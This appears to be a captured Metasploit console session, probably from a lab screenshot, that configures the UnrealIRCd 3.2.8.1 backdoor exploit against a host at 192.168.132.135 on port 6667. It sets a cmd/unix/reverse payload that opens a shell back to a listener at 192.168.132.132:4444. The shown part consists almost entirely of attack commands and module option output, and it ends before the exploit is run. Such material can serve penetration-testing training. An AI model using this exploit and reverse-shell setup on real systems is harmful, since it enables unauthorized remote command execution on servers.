 msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.132.132
LHOST => 192.168.132.132
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...].
Supported proxies: socks5, socks5h, http, sapni, socks4
RHOSTS   192.168.132.135  yes       The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.132.132  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target